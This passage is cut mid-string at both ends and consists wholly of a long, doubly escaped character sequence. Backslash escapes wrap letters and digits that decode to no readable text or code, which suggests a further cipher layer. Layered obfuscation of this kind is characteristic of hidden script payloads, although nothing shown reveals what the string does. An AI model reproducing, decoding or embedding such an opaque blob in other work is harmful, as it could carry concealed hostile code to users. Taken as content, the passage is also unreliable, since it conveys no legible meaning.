5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x6C\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6B\x5C\x67\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x67\x5C\x6A\x5C\x73\x5C\x63\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x64\x5C\x62\x5C\x73\x5C\x63\x5C\x6B\x5C\x6A\x5C\x6F\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x64\x5C\x64\x5C\x73\x5C\x79\x5C\x6F\x5C\x63\x5C\x6C\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x64\x5C\x63\x5C\x73\x5C\x79\x5C\x6F\x5C\x63\x5C\x6C\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x64\x5C\x6A\x5C\x73\x5C\x6F\x5C\x63\x5C\x64\x5C\x64\x5C\x51\x5C\x63\x5C\x70\x5C\x52\x5C\x6F\x5C\x63\x5C\x67\x5C\x6A\x5C\x51\x5C\x63\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x68\x5C\x69\x5C\x63\x5C\x73\x5C\x63\x5C\x64\x5C\x64\x5C\x52\x5C\x63\x5C\x67\x5C\x6A\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x68\x5C\x69\x5C\x6A\x5C\x73\x5C\x6F\x5C\x63\x5C\x64\x5C\x63\x5C\x51\x5C\x63\x5C\x70\x5C\x52\x5C\x6F\x5C\x63\x5C\x64\x5C\x62\x5C\x51\x5C\x63\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x68\x5C\x69\x5C\x6B\x5C\x73\x5C\x63\x5C\x64\x5C\x63\x5C\x52\x5C\x63\x5C\x64\x5C\x62\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x6C\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6C\x5C\x39\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6C\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6C\x5C\x68\x5C\x65\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x62\x5C\x65\x5C\x6D\x5C\x63\x5C\x64\x5C\x6A\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x39\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x6C\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x68\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x68\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x62\x5C\x65\x5C\x6D\x5C\x68\x5C\x69\x5C\x63\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x39\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x68\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6C\x5C\x39\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x6C\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x6D\x5C\x68\x5C\x69\x5C\x6A\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x39\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x68\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x6C\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x6D\x5C\x68\x5C\x69\x5C\x6B\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x39\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x68\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x6C\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x6C\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6C\x5C\x6A\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x6B\x5C\x6C\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6C\x5C\x39\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x6C\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x63\x5C\x68\x5C\x65\x5C\x70\x5C\x78\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6C\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6C\x5C\x68\x5C\x65\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x62\x5C\x65\x5C\x6D\x5C\x63\x5C\x64\x5C\x6A\x5C\x72\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x39\x5C\x65\x5C\x70\x5C\x74\x5C\x79\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x39\x5C\x63\x5C\x70\x5C\x66\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x68\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x39\x5C\x66\x5C\x6C\x5C\x6A\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x39\x5C\x64\x5C\x6C\x5C\x73\x5C\x66\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x63\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x6C\x5C\x65\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x64\x5C\x6C\x5C\x73\x5C\x73\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x69\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x65\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x68\x5C\x6C\x5C\x73\x5C\x63\x5C\x68\x5C\x6C\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x63\x5C\x64\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x68\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x68\x5C\x68\x5C\x70\x5C\x70\x5C\x78\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x63\x5C\x68\x5C\x6C\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x63\x5C\x63\x5C\x64\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C